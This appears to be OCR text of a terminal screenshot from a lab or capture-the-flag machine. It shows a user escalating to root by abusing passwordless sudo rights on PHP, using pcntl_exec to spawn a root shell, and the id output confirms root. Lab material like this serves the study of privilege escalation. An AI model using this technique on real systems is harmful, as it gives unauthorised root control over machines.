 alice@gfriEND:~$ sudo -l
Matching Defaults entries for alice on gfriEND:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User alice may run the following commands on gfriEND:
    (root) NOPASSWD: /usr/bin/php
alice@gfriEND:~$ CMD="/bin/sh"
alice@gfriEND:~$ php -r "pcntl_exec('/bin/sh', ['-p']);"
/bin/sh: 0: Illegal option -p
alice@gfriEND:~$ php -r "pcntl_exec('/bin/sh');"
$ id
uid=1000(alice) gid=1001(alice) groups=1001(alice)
$ id
uid=1000(alice) gid=1001(alice) groups=1001(alice)
$ exit
alice@gfriEND:~$ sudo php -r "pcntl_exec('/bin/sh');"
# id
uid=0(root) gid=0(root) groups=0(root)
#
moonsec